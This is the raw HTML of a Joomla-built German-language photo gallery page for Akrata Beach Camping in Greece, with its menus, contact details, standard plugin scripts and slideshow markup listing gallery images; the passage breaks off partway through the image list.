

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akrata-beach-camping.gr/index.php/de/fotogallerie
body_size: 16269
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://akrata-beach-camping.gr/index.php/de/fotogallerie" />
	<meta name="keywords" content=" " />
	<meta name="author" content="Super User" />
	<meta name="description" content="akrata camping, κάμπινγκ Ακράτα" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα - Fotogallerie</title>
	<link href="/media/com_igallery/css/lib-42.css" rel="stylesheet" />
	<link href="/media/com_igallery/css/ignitegallery-42.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" />
	<link href="/plugins/system/ef4_jmframework/includes/assets/template/fontawesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/offcanvas.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/night_version.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/high_contrast.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/font_switcher.17.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Dosis:400,600" rel="stylesheet" />
	<link href="/templates/jm-education/cache/template_params_fa90440b5f054d9245a2b12b9b7bda98.css" rel="stylesheet" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css?ver=2.2.7" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/animations.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/light/djmobilemenu.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/templates/jm-education/css/djmegamenu.17.css" rel="stylesheet" />
	<link href="/plugins/editors-xtd/edsanimate/assets/animate-animo.css" rel="stylesheet" />
	<style>
		.dj-hideitem { display: none !important; }

			#dj-megamenu589mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu589, #dj-megamenu589sticky, #dj-megamenu589placeholder { display: none !important; }
			#dj-megamenu589mobile { display: block; }
		}
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c837a27e1b7bc24cf3a08b301d1d04b2","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/bootstrap.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/com_igallery/js/lib-42.js"></script>
	<script src="/media/com_igallery/js/ignitegallery-42.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-education/js/scripts.js"></script>
	<script src="/templates/jm-education/js/offcanvas.js"></script>
	<script src="/templates/jm-education/js/stickybar.js"></script>
	<script src="/templates/jm-education/js/backtotop.js"></script>
	<script src="/templates/jm-education/js/jquery.cookie.js"></script>
	<script src="/templates/jm-education/js/fontswitcher.js"></script>
	<script src="/templates/jm-education/js/pagesettings.js"></script>
	<script src="/templates/jm-education/js/effects.js"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.js?v=3.6.2.pro" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.js?v=3.6.2.pro" defer></script>
	<script src="/media/system/js/core.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/plugins/system/edsanimate/assets/jquery.ba-throttle-debounce.min.js"></script>
	<script src="/plugins/editors-xtd/edsanimate/assets/animo.min.js"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.site.js"></script>
	<script>
jQuery(window).on('load',  function() {
				
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });window.cookiePath = '/';
	(function(){
		var cb = function() {
			var add = function(css, id) {
				if(document.getElementById(id)) return;
				
				var l = document.createElement('link'); l.rel = 'stylesheet'; l.id = id; l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css', 'animate_min_css');
			add('/media/djextensions/css/animate.ext.css', 'animate_ext_css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
				var edsScrollOffset = "75";
				var edsHideOverflowX = "1";
				var edsHideOverflowY = "0";					
			function do_nothing() { return; }
	</script>

	<link href="https://akrata-beach-camping.gr/images/favicon_-_camping.png" rel="Shortcut Icon" />
</head>
<body class=" fixed sticky-bar top-bar off-canvas-right   "><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
		<div id="jm-page">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu"><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content" class="jm-offcanvas">
			<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Main</span> Menu German</h3>
		   			    <div class="jm-module-content clearfix ">
		    	<ul class="nav menu mod-list">
<li class="item-1218"><a href="/index.php/de/startseite" >Startseite</a></li><li class="item-1219"><a href="/index.php/de/εinrichtungen" >Εinrichtungen</a></li><li class="item-1220"><a href="/index.php/de/preisliste" >Preisliste</a></li><li class="item-1221 current active"><a href="/index.php/de/fotogallerie" >Fotogallerie</a></li><li class="item-1239"><a href="/index.php/de/camping-betriebsordnung" >Betriebsordnung</a></li><li class="item-1222"><a href="/index.php/de/reservierungen" >Reservierungen</a></li><li class="item-1223"><a href="/index.php/de/kontakt" >Kontakt</a></li></ul>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>																	
<header id="jm-bar-wrapp" role="banner" class=" full-width">
			<div id="jm-top-bar">
			<div class="container-fluid">
				<div class="row-fluid">
										<div id="jm-top-bar1" class="pull-left span6">
						
												<div id="jm-page-settings" class="pull-left" aria-hidden="true">
							<ul class="nav menu">
																<li class="contrast">
									<ul>
										<li class="contrast-label"><span class="jm-separator">Contrast</span></li>
										<li><a href="/index.php/de/fotogallerie?contrast=normal" class="jm-normal" title="Enable Default mode."><span class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default mode</span></a></li>
																				<li><a href="/index.php/de/fotogallerie?contrast=night" class="jm-night" title="Enable Night mode."><span class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night mode</span></a></li>
																														<li><a href="/index.php/de/fotogallerie?contrast=highcontrast" class="jm-highcontrast" title="Set High Contrast Black White mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black White mode</span></a></li>
										<li><a href="/index.php/de/fotogallerie?contrast=highcontrast2" class="jm-highcontrast2" title="Set High Contrast Black Yellow mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black Yellow mode</span></a></li>
										<li><a href="/index.php/de/fotogallerie?contrast=highcontrast3" class="jm-highcontrast3" title="Set High Contrast Yellow Black mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Yellow Black mode</span></a></li>
																			</ul>
								</li>
																								<li class="container-width">
									<ul>
										<li class="width-label"><span class="jm-separator">Layout</span></li>
										<li><a href="/index.php/de/fotogallerie?width=fixed" class="jm-fixed" title="Enable Fixed layout."><span class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></a></li>
										<li><a href="/index.php/de/fotogallerie?width=wide" class="jm-wide" title="Enable Wide layout."><span class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></a></li>
									</ul>
								</li>
																								<li class="resizer">
									<ul>
										<li class="resizer-label"><span class="jm-separator">Font</span></li>
										<li><a href="/index.php/de/fotogallerie?fontsize=70" class="jm-font-smaller" title="Smaller Font"><span class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Set Smaller Font</span></a></li>
										<li><a href="/index.php/de/fotogallerie?fontsize=100" class="jm-font-normal" title="Default Font"><span class="fa fa-font" aria-hidden="true"></span><span class="sr-only">Set Default Font</span></a></li>
										<li><a href="/index.php/de/fotogallerie?fontsize=130" class="jm-font-larger" title="Larger Font"><span class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Set Larger Font</span></a></li>
									</ul>
								</li>
															</ul>
						</div>
											</div>
															<div id="jm-top-bar2" class="pull-right span6">
						    <div class="jm-module-raw ">
        

<div class="custom"  >
	<p><span style="font-size: 12pt;"><span style="color: #ffffff;"><a href="/index.php/de/" style="color: #ffffff;" title="Ελληνικά">Gr</a> <a href="/index.php/en/home" style="color: #ffffff;">Εn</a> <a href="/index.php/de/startseite" style="color: #ffffff;">De</a>&nbsp; &nbsp;<span style="font-size: 12pt;">&nbsp;&nbsp; &nbsp;&nbsp; <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+302696031988" target="_blank" style="color: #ffffff;" title="call now">+302696031988</a>,&nbsp;&nbsp;&nbsp; <i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@akrata-beach-camping.gr" target="_blank" style="color: #ffffff;" title="email">info@akrata-beach-camping.gr</a>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></span></p></div>
    </div>

					</div>
					
				</div>
			</div>
		</div>
				<div id="jm-logo-nav">
			<div  class="container-fluid">
				<div id="jm-logo-nav-in">
										<div id="jm-bar-left" class="pull-left">
						<div id="jm-logo-sitedesc">
							<div id="jm-logo-sitedesc-in">
																<div id="jm-logo">
									<a href="https://akrata-beach-camping.gr/">
																				<img src="https://akrata-beach-camping.gr/images/logo-top.png" alt="ΑΚΡΑΤΑ CAMPING" />
																			</a>
								</div>
																							</div>
						</div>
					</div>
															<div id="jm-bar-right" class="pull-right ">
						<nav id="jm-top-menu-nav" tabindex="-1" role="navigation">
							    <div class="jm-module-raw ">
        <div id="dj-megamenu589sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu589stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://akrata-beach-camping.gr/">
				<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu589" class="dj-megamenu dj-megamenu-override horizontalMenu "
	data-options='{"wrap":"jm-logo-nav-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"fast","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid1218 first"><a class="dj-up_a  " href="/index.php/de/startseite" ><span >Startseite</span></a></li><li class="dj-up itemid1219"><a class="dj-up_a  " href="/index.php/de/εinrichtungen" ><span >Εinrichtungen</span></a></li><li class="dj-up itemid1220"><a class="dj-up_a  " href="/index.php/de/preisliste" ><span >Preisliste</span></a></li><li class="dj-up itemid1221 current active"><a class="dj-up_a active " href="/index.php/de/fotogallerie" ><span >Fotogallerie</span></a></li><li class="dj-up itemid1239"><a class="dj-up_a  " href="/index.php/de/camping-betriebsordnung" ><span >Betriebsordnung</span></a></li><li class="dj-up itemid1222"><a class="dj-up_a  " href="/index.php/de/reservierungen" ><span >Reservierungen</span></a></li><li class="dj-up itemid1223"><a class="dj-up_a  " href="/index.php/de/kontakt" ><span >Kontakt</span></a></li></ul>


	<div id="dj-megamenu589mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>
		
		<aside id="dj-megamenu589offcanvas" class="dj-offcanvas dj-offcanvas-light " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://akrata-beach-camping.gr/">
						<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
					</a>
				</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-light ">
<li class="dj-mobileitem itemid-1218"><a href="/index.php/de/startseite" >Startseite</a></li><li class="dj-mobileitem itemid-1219"><a href="/index.php/de/εinrichtungen" >Εinrichtungen</a></li><li class="dj-mobileitem itemid-1220"><a href="/index.php/de/preisliste" >Preisliste</a></li><li class="dj-mobileitem itemid-1221 current active"><a href="/index.php/de/fotogallerie" >Fotogallerie</a></li><li class="dj-mobileitem itemid-1239"><a href="/index.php/de/camping-betriebsordnung" >Betriebsordnung</a></li><li class="dj-mobileitem itemid-1222"><a href="/index.php/de/reservierungen" >Reservierungen</a></li><li class="dj-mobileitem itemid-1223"><a href="/index.php/de/kontakt" >Kontakt</a></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>

    </div>

						</nav>
					</div>
									</div>
			</div>
		</div>
	</header>
							
<div id="jm-header" class=" full-width ">
	<div id="jm-header-in" class="container-fluid">
			<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  style="background-image: url(/images/Slider/slide3.jpg)" >
	<p style="background-color: #0e438c47; margin-top: -20px; margin-bottom: -30px; padding: 100px; text-align: center; color: #fff; border-radius: 5px;"><strong><span style="font-size: 24pt; padding: 20px;">Fotogallerie<br /></span></strong></p></div>
	      
		    </div>
		</div>
	</div>
	         
	</div>
</div>
 
							 
<div id="jm-main" tabindex="-1">
	<div class="container-fluid">
		
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12">
												<main id="jm-maincontent" role="main">
					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p>&nbsp;</p>
<p>&nbsp;</p>
<p>


<div id="gallery-scope-3087" class="igui-scope ig-main-scope-wrapper profile-2" data-vref="4.31">

    






    <div igui-grid id="ig-gallery-wrapper-3087" class="ig-gallery-wrapper igui-grid-collapse"
         data-ig-uniqueid="3087"
         data-ig-basehref=""
         data-ig-basehref-long="https://akrata-beach-camping.gr/"
         data-ig-collecthits="0"
         data-ig-disable-rightclick="0"
         data-ig-showhash="hash"
         data-ig-show-main-image="0"
         data-ig-phone="0"
                 >

    
    
            
        
            
        <div
            class="ig-slideshow igui-inline igui-width-48-48 igui-position-relative igui-visible-toggle igui-light"
            data-ig-fade="slide"
            data-ig-transition-duration="400"
            data-ig-ratio="711:400"
            data-ig-autoplay="0"
            data-ig-interval="3000"
            data-ig-max-height="400"
            data-ig-show-main="0"
            style="display:none;"        >

        <div style="max-width:711px; position:relative;">

            <ul class="igui-slideshow-items ig-slideshow-matchheight"
                data-ig-lightbox="1"
                data-ig-lightbox-fade="slide"
                data-ig-lightbox-transition-duration="400"
                data-ig-lightbox-fullscreen="none"
                data-ig-lightbox-interval="3000"
                >
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="456"
                    data-ig-imagehash="262542"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/262542-456-800-600-80.jpg" data-ig-imageid="456">262542</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=262542">262542</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/images/igallery/resized/401-500/262542-456-800-400-80.jpg" title="262542" alt="262542"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="457"
                    data-ig-imagehash="21556266"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/21556266-457-800-600-80.jpg" data-ig-imageid="457">21556266</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=21556266">21556266</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/21556266-457-800-400-80.jpg" title="21556266" alt="21556266"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="458"
                    data-ig-imagehash="90050471"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/90050471-458-800-600-80.jpg" data-ig-imageid="458">90050471</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=90050471">90050471</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/90050471-458-800-400-80.jpg" title="90050471" alt="90050471"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="459"
                    data-ig-imagehash="90050516"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/90050516-459-800-600-80.jpg" data-ig-imageid="459">90050516</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=90050516">90050516</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/90050516-459-800-400-80.jpg" title="90050516" alt="90050516"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="460"
                    data-ig-imagehash="123987177_4515939971809900_1594996210999599094_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-800-600-80.jpg" data-ig-imageid="460">123987177 4515939971809900 1594996210999599094 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=123987177_4515939971809900_1594996210999599094_n">123987177 4515939971809900 1594996210999599094 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-800-400-80.jpg" title="123987177 4515939971809900 1594996210999599094 n" alt="123987177 4515939971809900 1594996210999599094 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="461"
                    data-ig-imagehash="155361016_5029820823755143_23525604574769996_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-800-600-80.jpg" data-ig-imageid="461">155361016 5029820823755143 23525604574769996 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=155361016_5029820823755143_23525604574769996_n">155361016 5029820823755143 23525604574769996 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-800-400-80.jpg" title="155361016 5029820823755143 23525604574769996 n" alt="155361016 5029820823755143 23525604574769996 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="462"
                    data-ig-imagehash="161191223_5098800750190483_6575728265697132461_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-800-600-80.jpg" data-ig-imageid="462">161191223 5098800750190483 6575728265697132461 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=161191223_5098800750190483_6575728265697132461_n">161191223 5098800750190483 6575728265697132461 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-800-400-80.jpg" title="161191223 5098800750190483 6575728265697132461 n" alt="161191223 5098800750190483 6575728265697132461 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="463"
                    data-ig-imagehash="164598028_5120736267996931_6209148672305138183_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-800-600-80.jpg" data-ig-imageid="463">164598028 5120736267996931 6209148672305138183 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=164598028_5120736267996931_6209148672305138183_n">164598028 5120736267996931 6209148672305138183 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-800-400-80.jpg" title="164598028 5120736267996931 6209148672305138183 n" alt="164598028 5120736267996931 6209148672305138183 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="464"
                    data-ig-imagehash="165463069_5120736501330241_3017019783445881474_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-800-600-80.jpg" data-ig-imageid="464">165463069 5120736501330241 3017019783445881474 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=165463069_5120736501330241_3017019783445881474_n">165463069 5120736501330241 3017019783445881474 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-800-400-80.jpg" title="165463069 5120736501330241 3017019783445881474 n" alt="165463069 5120736501330241 3017019783445881474 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="465"
                    data-ig-imagehash="167483879_5160148070722417_338692570424254300_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-800-600-80.jpg" data-ig-imageid="465">167483879 5160148070722417 338692570424254300 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=167483879_5160148070722417_338692570424254300_n">167483879 5160148070722417 338692570424254300 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
